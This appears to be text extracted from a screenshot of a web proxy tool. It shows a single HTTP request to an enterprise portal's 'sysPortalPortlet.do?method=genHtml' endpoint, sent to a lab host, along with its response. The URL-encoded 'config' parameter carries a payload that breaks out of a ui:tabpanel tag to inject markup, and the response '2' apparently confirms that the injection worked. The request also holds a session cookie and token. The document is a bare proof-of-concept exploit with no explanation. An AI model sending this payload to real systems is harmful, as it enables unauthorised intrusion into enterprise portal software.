 Request
Pretty Raw Hex
\n
1 GET /ekp/sys/portal/sys_portal_portlet/sysPortalPortlet.do?method=genHtml&config=
%7b%0a%22%70%61%6e%65%6c%22%3a%22%74%61%62%70%61%6e%65%6c%22%2c%0a%22%70%61%6e%65%6c
%54%79%70%65%22%3a%22%68%22%2c%0a%22%6c%61%79%6f%75%74%49%64%22%3a%22%22%2c%0a%22%68
%65%69%67%68%74%22%3a%22%31%5c%22%3e%3c%2f%75%69%3a%74%61%62%70%61%6e%65%6c%3e%32%3c
%75%69%3a%74%61%62%70%61%6e%65%6c%20%68%65%69%67%68%74%3d%5c%22%31%22%2c%0a%22%6c%61
%79%6f%75%74%4f%70%74%22%3a%7b%7d%2c%0a%22%70%6f%72%74%6c%65%74%22%3a%5b%5d%0a%7d
HTTP/1.1
2 Host: 10.211.55.3:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.37
4 DNT: 1
5 Cookie: JSESSIONID=E0B865E92585A0FAC240CBC6B0D1EF22; LRToken=
6bb730313adae9c8b3c73c57bb8397b53d5bda560086c31b09aa4c283b95b022bc4b3f59053eb885d9c7
28a642bbe67f4357cc445743389ad06cd3c4bda5a765f0c84412a4c97be120a07759493acf9e1445bfc6
bbe165e77232695b41fbce97cb9234f72391c9533c2ba7e2c1754ee5ca1eb37fad5a17d05137ab76e153
a3d2
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 If-Modified-Since: Fri, 09 Oct 2020 06:18:33 GMT
10 Connection: close
11
12
Response
Pretty Raw Hex Render
2